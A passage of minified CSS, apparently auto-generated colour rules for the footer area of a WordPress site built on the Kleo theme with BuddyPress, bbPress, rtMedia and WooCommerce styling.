.kleo-toggle-menu .minicart-buttons .btn-default {background-color: #007640;}.footer-color .hr-title abbr,.footer-color .kleo_ajax_results h4 span,.footer-color #buddypress .activity-read-more a {background-color: #007640;}.footer-color .btn-primary,.footer-color .btn-primary:hover,.footer-color .btn-see-through,.footer-color .bordered-icons .feature-item:hover .feature-icon,.footer-color .colored-icons.bordered-icons .feature-item:hover .feature-icon,.buddypress .footer-color #item-header-avatar {color: #007640;}.footer-color .post-header:before,.footer-color .bordered-icons .feature-item:hover .feature-icon,.footer-color .colored-icons.bordered-icons .feature-item:hover .feature-icon,.footer-color #buddypress #groups-list .item-avatar .member-count,.footer-color #buddypress li span.unread-count {border-color: #007640;}.footer-color .callout-blockquote blockquote:after {border-top-color: #007640;}.footer-color hr,.footer-color.container-wrap, .footer-color#footer, .footer-color#socket, .footer-color.social-header,.footer-color .top-menu .tabdrop:before,.footer-color #top-social .tabdrop:before,.footer-color #top-social,.footer-color .top-menu > ul,.footer-color .kleo-main-header,.footer-color .template-page,.footer-color .sidebar-right,.footer-color .sidebar-left,.footer-color .sidebar-extra,.footer-color .sidebar-main,.footer-color .hr-title,.footer-color .nav-tabs,.footer-color .nav-pills > li > a,.footer-color .kleo-tabs .nav .open > a.dropdown-toggle,.footer-color .kleo-tabs .nav .open > a.dropdown-toggle:hover,.footer-color .kleo-tabs .nav .open > a.dropdown-toggle:focus,.footer-color .kleo-tabs .tabdrop .dropdown-menu,.footer-color .dropdown-menu,.footer-color .kleo-toggle-menu .kleo-toggle-submenu:before,.footer-color #ajax_search_container:before,.footer-color #top-social li a,.footer-color .top-menu li > a,.footer-color .pagination > li > a,.footer-color .pagination > li > span,.footer-color .callout-blockquote blockquote,.footer-color .masonry-listing .post-content,.footer-color .list-divider li,.footer-color #ajax_search_container,.footer-color .form-control,.footer-color .feature-item:hover .feature-icon,.footer-color .bordered-icons .feature-item.default-icons-size .feature-icon,.footer-color .bordered-icons .feature-item.big-icons-size .feature-icon,.footer-color input[type="text"],.footer-color input[type="password"],.footer-color input[type="date"],.footer-color input[type="datetime"],.footer-color input[type="datetime-local"],.footer-color input[type="month"],.footer-color input[type="week"],.footer-color input[type="email"],.footer-color input[type="number"],.footer-color input[type="search"],.footer-color input[type="tel"],.footer-color input[type="time"],.footer-color input[type="url"],.footer-color textarea,.footer-color .activity-timeline,.footer-color #buddypress button,.buddypress .footer-color a.button,.footer-color #buddypress a.button,.footer-color #buddypress input[type=submit],.footer-color #buddypress input[type=button],.footer-color #buddypress input[type=reset],.footer-color #buddypress ul.button-nav li a,.footer-color #buddypress div.generic-button a,.footer-color.bp-full-width-profile div.generic-button a,.footer-color #buddypress .comment-reply-link,.footer-color #buddypress #whats-new,.footer-color #buddypress div.message-search,.footer-color #buddypress div.dir-search,.footer-color #buddypress .activity-read-more,.footer-color #bp-login-widget-submit,.footer-color .bbp_widget_login .button.user-submit,.footer-color #wp-calendar caption,.footer-color .wp-caption,.footer-color .widget .woocommerce-product-search,.footer-color .widget form#bbp-search-form > div,.footer-color .page-content #searchform > div,.footer-color .widget_search #searchform > div,.footer-color #bp-login-widget-form input[type="text"],.footer-color #bp-login-widget-form input[type="password"],.footer-color .bbp-login-form input[type="text"],.footer-color #buddypress #friend-list .friend-inner-list,.footer-color #buddypress #member-list .member-inner-list,.footer-color #buddypress #members-list .member-inner-list,.footer-color #buddypress #groups-list .group-inner-list,.footer-color #buddypress div#item-nav .tabdrop .dropdown-menu,.footer-color #buddypress div.profile,.footer-color #buddypress #friend-list div.action .generic-button a.send-message,.footer-color #buddypress #member-list div.action .generic-button a.send-message,.footer-color #buddypress #members-list div.action .generic-button a.send-message,.footer-color #buddypress form.standard-form .left-menu img.avatar,.footer-color .checkbox-mark,.footer-color #buddypress div#group-create-tabs ul li.current a,.footer-color .rtmedia-container #rtMedia-queue-list tr td,.footer-color #buddypress .standard-form textarea,.footer-color #buddypress .standard-form input[type=text],.footer-color #buddypress .standard-form input[type=color],.footer-color #buddypress .standard-form input[type=date],.footer-color #buddypress .standard-form input[type=datetime],.footer-color #buddypress .standard-form input[type=datetime-local],.footer-color #buddypress .standard-form input[type=email],.footer-color #buddypress .standard-form input[type=month],.footer-color #buddypress .standard-form input[type=number],.footer-color #buddypress .standard-form input[type=range],.footer-color #buddypress .standard-form input[type=search],.footer-color #buddypress .standard-form input[type=tel],.footer-color #buddypress .standard-form input[type=time],.footer-color #buddypress .standard-form input[type=url],.footer-color #buddypress .standard-form input[type=week],.footer-color #buddypress .standard-form select,.footer-color #buddypress .standard-form input[type=password],.footer-color #buddypress .dir-search input[type=search],.footer-color #buddypress .dir-search input[type=text],.footer-color .bbp-pagination-links a,.footer-color .bbp-pagination-links span,.footer-color #bbpress-forums li.bbp-body ul.forum,.footer-color #bbpress-forums li.bbp-body ul.topic,.footer-color form#new-post,.footer-color #bbpress-forums .bbp-form input[type="text"],.footer-color .quicktags-toolbar,.footer-color .wp_themeSkin tr.mceFirst td.mceToolbar,.footer-color .quicktags-toolbar input,.footer-color .wp-editor-area,.footer-color .rtmedia-container .rtmedia_next_prev a,.footer-color .rtmedia-activity-container .rtmedia_next_prev a,.footer-color #buddypress div.rtmedia-activity-container .rtmedia_next_prev a,.footer-color #rtm-gallery-title-container #rtm-media-options,.footer-color #rtMedia-upload-button,.footer-color #buddypress #item-body .rtmedia-item-comments .rt_media_comment_form textarea,.footer-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a,.footer-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.footer-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.footer-color .rtmedia-container .imgedit-wrap div.imgedit-settings .imgedit-group,.footer-color #buddypress .rtmedia-container textarea,.footer-color #buddypress .rtmedia-container input[type=text],.footer-color #buddypress .rtmedia-container input[type=text],.footer-color #buddypress .rtmedia-container input[type=color],.footer-color #buddypress .rtmedia-container input[type=date],.footer-color #buddypress .rtmedia-container input[type=datetime],.footer-color #buddypress .rtmedia-container input[type=datetime-local],.footer-color #buddypress .rtmedia-container input[type=email],.footer-color #buddypress .rtmedia-container input[type=month],.footer-color #buddypress .rtmedia-container input[type=number],.footer-color #buddypress .rtmedia-container input[type=range],.footer-color #buddypress .rtmedia-container input[type=search],.footer-color #buddypress .rtmedia-container input[type=tel],.footer-color #buddypress .rtmedia-container input[type=time],.footer-color #buddypress .rtmedia-container input[type=url],.footer-color #buddypress .rtmedia-container input[type=week],.footer-color #buddypress .rtmedia-container select,.footer-color #buddypress .rtmedia-container input[type=password],.footer-color .kleo-toggle-menu .kleo-toggle-submenu,.footer-color .kleo-toggle-menu a.remove,.footer-color .woocommerce .kleo-cart-totals .totals-wrap,.footer-color .kleo-toggle-menu .minicart-buttons .btn-default,.footer-color .kleo_ajax_results h4,.footer-color .ajax_view_all,.footer-color #articles-dir-list article.article-container {border-color: #008651;}.footer-color .panel-kleo .panel-heading + .panel-collapse .panel-body,.footer-color .widget_nav_menu li:first-child > a,.footer-color .kleo-widget-recent-posts-li:first-child,.footer-color .widget_categories li:first-child,.footer-color .widget_recent_entries li:first-child,.footer-color .widget_archive li:first-child,.footer-color .widget_display_views li:first-child,.footer-color .widget_recent_comments li:first-child,.footer-color .widget_product_categories li:first-child,.footer-color .widget_layered_nav li:first-child,.footer-color .divided-items + .divided-items,.footer-color #buddypress div.activity-comments ul li,.footer-color #buddypress #item-body #pag-bottom,.woocommerce .footer-color table.shop_table td,.woocommerce-page .footer-color table.shop_table td,.footer-color .article-content .article-metadata,.footer-color .article-content .article-categories,.footer-color #pmpro_account .pmpro_box {border-top-color: #008651;}.footer-color #rtMedia-queue-list {border-left-color: #008651;}.footer-color .widget_nav_menu a,.footer-color .wpex-widget-recent-posts-li,.footer-color .widget_categories li,.footer-color .widget_recent_entries li,.footer-color .widget_archive li,.footer-color .widget_display_views li,.footer-color .widget_recent_comments li,.footer-color .widget_product_categories li,.footer-color .widget_layered_nav li,.footer-color .panel-kleo,.footer-color .panel-kleo .panel,.footer-color legend,.footer-color #comments-list .comment-content,.footer-color .pricing-table .panel-heading h3,.footer-color .kleo_ajax_entry,.footer-color .kleo-toggle-submenu .kleo-submenu-item,.footer-color .posts-listing.standard-listing:not(.template-page) .type-post,.footer-color .news-focus .left-thumb-listing .post-content,.footer-color .news-highlight .left-thumb-listing .post-content,.footer-color #buddypress div#item-nav,.footer-color #buddypress .activity-list .activity-content,.footer-color #buddypress form.standard-form .left-menu #invite-list ul li,.footer-color #buddypress form.standard-form div#invite-list ul li,.footer-color #buddypress div.item-list-tabs#subnav,.footer-color #buddypress div#message-thread div.message-content,.footer-color #buddypress ul.mesage-item,.footer-color #buddypress div.messages .pagination,.footer-color .kleo-toggle-menu .minicart-header,.footer-color .kleo-toggle-menu .cart-product,.woocommerce .footer-color table.shop_table thead,.woocommerce-page .footer-color table.shop_table thead,.woocommerce .footer-color .cart_totals table th,.woocommerce .footer-color .cart_totals table td {border-bottom-color: #008651;}.footer-color .carousel-pager a,.footer-color .mejs-controls .mejs-time-rail .mejs-time-loaded {background-color: #008651;}.footer-color.container-wrap.border-bottom.half-section:before {background-color: #008651 !important;}.footer-color .pricing-table .list-group-item:before {color: #008651;}.footer-color .btn-default,.footer-color .nav-pills > li.active > a,.footer-color .nav-pills > li.active > a:hover,.footer-color .nav-pills > li.active > a:focus,.footer-color .wpb_tour .nav-tab li.active,.footer-color .wpb_tour .nav-tab li:hover,.footer-color .tabs-style-square > li > a,.footer-color .panel-default > .panel-heading,.footer-color .dropdown-menu > li > a:hover,.footer-color .dropdown-menu > li > a:focus,.footer-color .dropdown-menu > .active > a,.footer-color .dropdown-menu > .active > a:hover,.footer-color .dropdown-menu > .active > a:focus,.footer-color .pagination > li > a:hover,.footer-color .pagination > li > span.current,.footer-color #wp-calendar thead th,.footer-color #wp-calendar tbody td a,.footer-color .widget_tag_cloud a,.footer-color .widget_nav_menu li.active > a,.footer-color #wp-calendar tbody td:hover,.footer-color .widget_nav_menu .current_page_item > a,.footer-color .callout-blockquote blockquote,.footer-color #respond .form-submit input#submit,.footer-color .form-control:focus,.footer-color .pricing-table .panel-heading,.footer-color .pricing-table .panel-body,.footer-color .pricing-table .pmpro-price .lead,.footer-color .pricing-table .extra-description,.footer-color .mejs-container .mejs-controls,.footer-color .box-style .feature-item,.footer-color .divided-items.box-shadow,.footer-color input[type="text"][disabled],.footer-color input[type="password"][disabled],.footer-color input[type="date"][disabled],.footer-color input[type="datetime"][disabled],.footer-color input[type="datetime-local"][disabled],.footer-color input[type="month"][disabled],.footer-color input[type="week"][disabled],.footer-color input[type="email"][disabled],.footer-color input[type="number"][disabled],.footer-color input[type="search"][disabled],.footer-color input[type="tel"][disabled],.footer-color input[type="time"][disabled],.footer-color input[type="url"][disabled],.footer-color textarea[disabled],.footer-color #buddypress div.item-list-tabs ul li a span,.footer-color #bp-login-widget-submit,.footer-color .bbp_widget_login .button.user-submit,.footer-color .rtmedia-container #rtMedia-queue-list tr > td.close,.footer-color .rtmedia-activity-container #rtMedia-queue-list tr > td.close,.footer-color #buddypress div.activity-comments form .ac-textarea,.footer-color #buddypress .standard-form input[type=text]:focus,.footer-color #buddypress table.notifications thead tr,.footer-color #buddypress table.notifications-settings thead tr,.footer-color #buddypress table.profile-fields thead tr,.footer-color #buddypress table.wp-profile-fields thead tr,.footer-color #buddypress table.messages-notices thead tr,.footer-color #buddypress table.forum thead tr,.footer-color #buddypress button:hover,.footer-color #buddypress a.button:hover,.footer-color #buddypress a.button:focus,.footer-color #buddypress a.bp-secondary-action.view:hover,.footer-color #buddypress input[type=submit]:hover,.footer-color #buddypress input[type=button]:hover,.footer-color #buddypress input[type=reset]:hover,.footer-color #buddypress ul.button-nav li a:hover,.footer-color #buddypress ul.button-nav li.current a,.footer-color #buddypress div.generic-button a:hover,.footer-color.bp-full-width-profile div.generic-button a:hover,.footer-color #buddypress .comment-reply-link:hover,.footer-color .bbp-pagination-links a:hover,.footer-color .bbp-pagination-links span.current,.footer-color #bbpress-forums li.bbp-body ul.topic.sticky,.footer-color .bbp-submit-wrapper button.button,.footer-color #bbpress-forums .bbp-form input[type="text"]:focus,.footer-color .wp-editor-area:focus,.footer-color .bbp-row-actions #favorite-toggle a,.footer-color .bbp-row-actions #subscription-toggle a,.footer-color .rtmedia-container .drag-drop,.footer-color .rtmedia-activity-container .drag-drop,.footer-color #buddypress div.rtmedia-activity-container .drag-drop,.footer-color #buddypress #item-body .rtmedia-container ul#rtmedia_comment_ul li,.footer-color #buddypress #item-body .rtmedia-activity-container ul#rtmedia_comment_ul li,.footer-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.footer-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.footer-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.footer-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a:hover,.footer-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.footer-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.footer-color .rtmedia-container .imgedit-wrap div.imgedit-menu,.footer-color .rtmedia-container .imgedit-menu div,.footer-color .kleo-toggle-menu .minicart-total-checkout,.footer-color .kleo-toggle-menu .minicart-buttons,.footer-color .kleo-toggle-menu a.remove:hover,.woocommerce .footer-color .widget_product_search #searchsubmit,.woocommerce .footer-color #content input.button,.woocommerce .footer-color #respond input#submit,.woocommerce .footer-color a.button,.woocommerce .footer-color button.button,.woocommerce .footer-color input.button,.woocommerce-page .footer-color #content input.button,.woocommerce-page .footer-color #respond input#submit,.woocommerce-page .footer-color a.button,.woocommerce-page .footer-color button.button,.woocommerce-page .footer-color input.button {background-color: #008651;}.footer-color.container-wrap.half-section {background-color: #008651 !important;}.footer-color .dropdown-menu li {border-bottom-color: #008651;}.footer-color .kleo-rounded img.avatar,.footer-color .bbp_widget_login .bbp-logged-in .user-submit,.buddypress .footer-color #item-header-avatar,.footer-color #buddypress .activity-list .activity-avatar,.footer-color .bp-login-widget-user-avatar,.footer-color #buddypress #friend-list li div.item-avatar,.footer-color #buddypress #member-list li div.item-avatar,.footer-color #buddypress #members-list li div.item-avatar,.footer-color div#message-thread div.message-metadata img.avatar,.footer-color #buddypress #groups-list .item-avatar,.footer-color #buddypress .kleo-online-status,.footer-color .kleo-members-carousel .kleo-online-status,.footer-color #buddypress form.standard-form div#invite-list div.item-avatar,.footer-color #buddypress #message-threads .thread-avatar {border-color: #008651;}.footer-color .masonry-listing .post-footer {border-top-color: #008651;}.footer-color blockquote,.footer-color .masonry-listing .post-content {border-left-color: #008651;}.footer-color .container .pricing-table ul.list-group li:last-child {border-bottom-color: #008651;}.footer-color .btn-default,.footer-color .btn-default:hover,.footer-color .nav-pills > li.active > a,.footer-color .nav-pills > li.active > a:hover,.footer-color .nav-pills > li.active > a:focus,.footer-color .tabs-style-square > li > a,.footer-color .nav-tabs > li.active > a,.footer-color .nav-tabs > li.active > a:hover,.footer-color .nav-tabs > li.active > a:focus,.footer-color .panel-default,.footer-color #wp-calendar thead th,.footer-color #wp-calendar tbody td,.footer-color .widget_tag_cloud a,.footer-color #respond .form-submit input#submit,.footer-color .mejs-container .mejs-controls,.footer-color .form-control:focus,.footer-color .portfolio-filter-tabs li.selected a,.footer-color #buddypress div.activity-comments form .ac-textarea,.footer-color #search-members-form,.footer-color #search-groups-form,.footer-color #buddypress .standard-form input[type=text]:focus,.footer-color .bbp-topics ul.sticky,.footer-color .bbp-submit-wrapper button.button,.footer-color #bbpress-forums form#bbp-search-form,.footer-color .rtmedia-container .drag-drop,.footer-color .rtmedia-activity-container .drag-drop,.footer-color #buddypress div.rtmedia-activity-container .drag-drop,.footer-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.footer-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.footer-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.footer-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a:hover,.footer-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.footer-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover {border-color: #008651;}.footer-color .widget_nav_menu a,.footer-color .wpex-widget-recent-posts-li,.footer-color .widget_categories li,.footer-color .widget_recent_entries li,.footer-color .widget_archive li,.footer-color .widget_display_views li,.footer-color .widget_recent_comments li,.footer-color .widget_product_categories li,.footer-color .widget_layered_nav li {border-bottom-color: #008651;}.footer-color .widget_nav_menu li:first-child > a,.footer-color .kleo-widget-recent-posts-li:first-child,.footer-color .widget_categories li:first-child,.footer-color .widget_recent_entries li:first-child,.footer-color .widget_archive li:first-child,.footer-color .widget_display_views li:first-child,.footer-color .widget_recent_comments li:first-child,.footer-color .widget_product_categories li:first-child,.footer-color .widget_layered_nav li:first-child,.footer-color .callout-blockquote blockquote:before {border-top-color: #008651;}.footer-color .callout-blockquote blockquote p:before,.footer-color .bbp-topics ul.sticky:after,.footer-color .bbp-forum-content ul.sticky:after,.footer-color .article-content .author-options .edit:before,.footer-color .article-content .author-options .delete:before {color: #008651;}.footer-color .btn-highlight,.footer-color .btn-highlight:hover,.footer-color .btn-buy.btn-default,.footer-color .kleo-pin-icon span i,.footer-color .pricing-table .popular .panel-heading,.footer-color .pricing-table .popular .panel-body,.footer-color .pricing-table .popular .pmpro-price .lead,.footer-color .pricing-table .popular .extra-description,.footer-color .pricing-table .popular .panel-heading h3,.footer-color .kleo-mobile-icons .cart-items span,.footer-color .ordered-list.colored-icons li:before,.footer-color .masonry-listing .format-quote,.footer-color .masonry-listing .format-quote .post-footer a,.footer-color .masonry-listing .format-quote .post-footer a .muted,.footer-color .navbar .nav li a em,.footer-color .widget_nav_menu li a em,.footer-color .news-highlight .posts-listing .label,.footer-color #buddypress li span.unread-count,.footer-color #buddypress #groups-list .item-avatar .member-count,.footer-color #buddypress div.generic-button a.add,.footer-color.bp-full-width-profile div.generic-button a.add,.footer-color #buddypress div.generic-button a.accept,.footer-color #buddypress div.generic-button a.join-group,.footer-color #buddypress div.generic-button a.add:hover,.footer-color.bp-full-width-profile div.generic-button a.add:hover,.footer-color #buddypress div.generic-button a.accept:hover,.footer-color #buddypress div.generic-button a.join-group:hover,.footer-color #footer .widget-title,.footer-color span.onsale,.woocommerce .footer-color #content input.button.alt,.woocommerce .footer-color #respond input#submit.alt,.woocommerce .footer-color a.button.alt,.woocommerce .footer-color button.button.alt,.woocommerce .footer-color input.button.alt,.woocommerce-page .footer-color #content input.button.alt,.woocommerce-page .footer-color #respond input#submit.alt,.woocommerce-page .footer-color a.button.alt,.woocommerce-page .footer-color button.button.alt,.woocommerce-page .footer-color input.button.alt,.woocommerce .footer-color #content input.button.alt:hover,.woocommerce .footer-color #respond input#submit.alt:hover,.woocommerce .footer-color a.button.alt:hover,.woocommerce .footer-color button.button.alt:hover,.woocommerce .footer-color input.button.alt:hover,.woocommerce-page .footer-color #content input.button.alt:hover,.woocommerce-page .footer-color #respond input#submit.alt:hover,.woocommerce-page .footer-color a.button.alt:hover,.woocommerce-page .footer-color button.button.alt:hover,.woocommerce-page .footer-color input.button.alt:hover {color: #ffffff;}.footer-color .btn-highlight,.footer-color .btn-buy.btn-default,.footer-color .kleo-pin-circle span,.footer-color .kleo-pin-icon span,.footer-color #wp-calendar td#today a,.footer-color .kleo-banner-slider .kleo-banner-prev:hover,.footer-color .kleo-banner-slider .kleo-banner-next:hover,.footer-color .carousel-pager a.selected,.footer-color .pricing-table .popular .panel-heading,.footer-color .pricing-table .popular .panel-body,.footer-color .pricing-table .popular .pmpro-price .lead,.footer-color .pricing-table .popular .extra-description,.footer-color .mejs-controls .mejs-time-rail .mejs-time-current,.footer-color .kleo-mobile-icons .cart-items span,.footer-color .ordered-list.colored-icons li:before,.footer-color .masonry-listing .format-quote .post-content,.footer-color .bordered-icons .feature-item:hover .feature-icon,.footer-color .colored-icons.bordered-icons .feature-item:hover .feature-icon,.footer-color .navbar .nav li a em,.footer-color .widget_nav_menu li a em,.footer-color .news-highlight .posts-listing .label,.footer-color input[type="radio"]:checked + .radiobox-mark span,.buddypress .footer-color .kleo-online-status.high-bg,.footer-color #buddypress div.generic-button a.add,.footer-color.bp-full-width-profile div.generic-button a.add,.footer-color #buddypress div.generic-button a.accept,.footer-color #buddypress div.generic-button a.join-group,.footer-color .rtm-primary-button,.footer-color .rtmedia-container .drag-drop .start-media-upload,.footer-color .rtmedia-activity-container .drag-drop .start-media-upload,.footer-color #buddypress .rtmedia-container .rtmedia-uploader .drag-drop .start-media-upload,.footer-color span.onsale,.woocommerce .footer-color #content input.button.alt,.woocommerce .footer-color #respond input#submit.alt,.woocommerce .footer-color a.button.alt,.woocommerce .footer-color button.button.alt,.woocommerce .footer-color input.button.alt,.woocommerce-page .footer-color #content input.button.alt,.woocommerce-page .footer-color #respond input#submit.alt,.woocommerce-page .footer-color a.button.alt,.woocommerce-page .footer-color button.button.alt,.woocommerce-page .footer-color input.button.alt {background-color: #008651;}.footer-color .panel-kleo .panel-title a b,.footer-color .colored-icons i,.footer-color .standard-list.colored-icons li:before,.footer-color .panel-kleo .icon-closed,.footer-color .colored-icons .feature-item .feature-icon,.footer-color #buddypress div#subnav.item-list-tabs ul li a.group-create,.footer-color a.favorite-toggle:before,.footer-color a.subscription-toggle:before,.footer-color .bbp-topics-front ul.super-sticky:after,.footer-color .bbp-topics ul.super-sticky:after,.footer-color #bbpress-forums li.bbp-body ul.super-sticky,.woocommerce .footer-color .star-rating span:before,.woocommerce-page .footer-color .star-rating span:before {color: #008651;}.footer-color .btn-highlight,.footer-color .kleo-pin-poi,.footer-color .bordered-icons .feature-item:hover .feature-icon,.footer-color .colored-icons .feature-item:hover .feature-icon,.footer-color .box-style .bordered-icons .feature-item:hover .feature-icon,.footer-color .box-style .colored-icons.bordered-icons .feature-item:hover .feature-icon,.woocommerce .footer-color #content input.button.alt,.woocommerce .footer-color #respond input#submit.alt,.woocommerce .footer-color a.button.alt,.woocommerce .footer-color button.button.alt,.woocommerce .footer-color input.button.alt,.woocommerce-page .footer-color #content input.button.alt,.woocommerce-page .footer-color #respond input#submit.alt,.woocommerce-page .footer-color a.button.alt,.woocommerce-page .footer-color button.button.alt,.woocommerce-page .footer-color input.button.alt,.footer-color #buddypress div.generic-button a.add,.footer-color.bp-full-width-profile div.generic-button a.add,.footer-color #buddypress div.generic-button a.accept,.footer-color #buddypress div.generic-button a.join-group,.footer-color #buddypress div.generic-button a.add:hover,.footer-color.bp-full-width-profile div.generic-button a.add:hover,.footer-color #buddypress div.generic-button a.accept:hover,.footer-color #buddypress div.generic-button a.join-group:hover,.footer-color #bbpress-forums li.bbp-body ul.super-sticky {border-color: #008651;}.popover.bottom .arrow,.popover.bottom .arrow:after,.footer-color .kleo-tabs .tabs-style-line > li.active > a,.footer-color .kleo-tabs .tabs-style-line > li.active > a:hover,.footer-color .kleo-tabs .tabs-style-line > li.active > a:focus,.footer-color .kleo-tabs .tabs-style-simple-upper > li.active > a,.footer-color .kleo-tabs .tabs-style-simple-upper > li.active > a:hover,.footer-color .kleo-tabs .tabs-style-simple-upper > li.active > a:focus,.footer-color .pricing-table .popular .panel-heading h3 {border-bottom-color: #008651;}#main .footer-color h1,#main .footer-color h2,#main .footer-color h3,#main .footer-color h4,#main .footer-color h5,#main .footer-color h6 {color: #cccccc;}.footer-color .btn-default,.footer-color .btn-default:hover,.footer-color .panel-default .panel-title a,.footer-color .panel-kleo .panel-title a,.footer-color .box-style strong,#main .footer-color h3 a,.footer-color .posts-listing .article-title a,.footer-color .entry-content .post-title a,.footer-color #respond .form-submit input#submit,.footer-color .pricing-table .pmpro-price .lead,.footer-color #buddypress #friend-list .item-title a,.footer-color #buddypress #member-list h5 a,.footer-color #buddypress #members-list .item-title a,.footer-color #buddypress li.unread div.thread-info a,.footer-color #buddypress #groups-list .item-title a,.footer-color .unread-notifications td.notify-text a,.footer-color #buddypress button:hover,.footer-color #buddypress a.button:hover,.footer-color #buddypress a.button:focus,.footer-color #buddypress input[type=submit]:hover,.footer-color #buddypress input[type=button]:hover,.footer-color #buddypress input[type=reset]:hover,.footer-color #buddypress ul.button-nav li a:hover,.footer-color #buddypress ul.button-nav li.current a,.footer-color #buddypress div.generic-button a:hover,.footer-color.bp-full-width-profile div.generic-button a:hover,.footer-color #buddypress .comment-reply-link:hover,.footer-color #buddypress div.item-list-tabs#subnav ul li.selected a,.footer-color #buddypress div.item-list-tabs#subnav ul li a:hover,.footer-color #buddypress div.item-list-tabs li.selected a,.footer-color #buddypress div#item-nav .tabdrop .dropdown-menu li.selected a:before,.footer-color #buddypress div#item-nav ul li.current a:before,.manage-members .footer-color .member-name,.manage-members .footer-color .member-name a,.footer-color #buddypress .standard-form textarea,.footer-color #buddypress .standard-form input[type=text],.footer-color #buddypress .standard-form input[type=color],.footer-color #buddypress .standard-form input[type=date],.footer-color #buddypress .standard-form input[type=datetime],.footer-color #buddypress .standard-form input[type=datetime-local],.footer-color #buddypress .standard-form input[type=email],.footer-color #buddypress .standard-form input[type=month],.footer-color #buddypress .standard-form input[type=number],.footer-color #buddypress .standard-form input[type=range],.footer-color #buddypress .standard-form input[type=search],.footer-color #buddypress .standard-form input[type=tel],.footer-color #buddypress .standard-form input[type=time],.footer-color #buddypress .standard-form input[type=url],.footer-color #buddypress .standard-form input[type=week],.footer-color #buddypress .standard-form select,.footer-color #buddypress .standard-form input[type=password],.footer-color #buddypress .dir-search input[type=search],.footer-color #buddypress .dir-search input[type=text],.footer-color li.bbp-forum-info .bbp-forum-title,.footer-color ul.topic.sticky .bbp-topic-permalink,.footer-color a.favorite-toggle,.footer-color a.subscription-toggle,.footer-color #bbpress-forums div.bbp-forum-author a.bbp-author-name,.footer-color #bbpress-forums div.bbp-topic-author a.bbp-author-name,.footer-color #bbpress-forums div.bbp-reply-author a.bbp-author-name,.footer-color .bbp-submit-wrapper button.button,.footer-color #bbpress-forums .bbp-form input[type="text"],.footer-color .wp-editor-area,.footer-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.footer-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.footer-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.footer-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a:hover,.footer-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.footer-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover {color: #f7f7f7;}.footer-color .muted,.footer-color .hr-title,.footer-color .breadcrumb,.footer-color .breadcrumb .active,.footer-color .panel-kleo .icon-closed,.footer-color .panel-kleo .icon-opened,.footer-color .pagination > li > a,.footer-color .pagination > li > span,.footer-color .post-meta,.footer-color .post-meta a,.footer-color .post-footer a,.footer-color .dropdown-submenu > a:after,.footer-color .pricing-table .list-group-item.unavailable,.single-attachment .footer-color .link-list,.single-attachment .footer-color .link-list a,.footer-color .form-control,.footer-color #kleo-ajax-search-loading,.footer-color .kleo_ajax_entry .search_excerpt,.footer-color .ajax_search_image,.footer-color .news-focus .left-thumb-listing .post-date,.footer-color .news-highlight .left-thumb-listing .post-date,.footer-color #buddypress div#item-nav .tabdrop .dropdown-menu li a:hover:before,.footer-color #buddypress .activity-header .time-since,.footer-color .activity-timeline,.footer-color #buddypress div#item-nav ul li a:before,.footer-color #buddypress div#item-nav .tabdrop .dropdown-menu li a:before,.footer-color #buddypress a.button.fav,.footer-color #buddypress .comment-reply-link,.footer-color #rtMedia-queue-list tr td:first-child:before,.footer-color .sidebar .widget.buddypress div.item-meta,.footer-color .sidebar .widget.buddypress div.item-content,.footer-color #buddypress div#item-header div#item-meta,.footer-color table.notifications td.notify-actions,.footer-color .read-notifications table.notifications tr td,.footer-color .unread-notifications table.notifications tr td,.footer-color #buddypress .activity-list li.load-more a,.footer-color #buddypress div.item-list-tabs#subnav ul li a,.footer-color .bbp-pagination-links a,.footer-color .bbp-pagination-links span,.footer-color .rtmedia-container .rtmedia_next_prev a,.footer-color .rtmedia-activity-container .rtmedia_next_prev a,.footer-color #buddypress div.rtmedia-activity-container .rtmedia_next_prev a,.footer-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a,.footer-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.footer-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.woocommerce .footer-color ul.products li.product .price del,.woocommerce-page .footer-color ul.products li.product .price del,.footer-color .kleo_ajax_results h4,.footer-color .kleo-toggle-menu .quick-view,.footer-color .ajax_not_found,.footer-color .article-content .author-options .edit:hover:before,.footer-color .article-content .author-options .delete:hover:before {color: #44ba84;}.footer-color #buddypress #whats-new:focus {border-color: #44ba84;}.footer-color#buddypress #whats-new:focus {outline-color: #44ba84;}.buddypress .footer-color .kleo-online-status,.footer-color .kleo-members-carousel .kleo-online-status {background-color: #44ba84;}.footer-color *::-moz-selection {background-color: #008651;color: #ffffff;}.footer-color ::selection {background-color: #008651;color: #ffffff;}.footer-color #bbpress-forums li.bbp-body ul.topic.super-sticky { background-color: rgba(0,134,81, 0.1);}.footer-color .btn-highlight:hover,.footer-color #buddypress div.generic-button a.add:hover,.footer-color.bp-full-width-profile div.generic-button a.add:hover,.footer-color #buddypress div.generic-button a.accept:hover,.footer-color #buddypress div.generic-button a.join-group:hover,.woocommerce .footer-color #content input.button.alt:hover,.woocommerce .footer-color #respond input#submit.alt:hover,.woocommerce .footer-color a.button.alt:hover,.woocommerce .footer-color button.button.alt:hover,.woocommerce .footer-color input.button.alt:hover,.woocommerce-page .footer-color #content 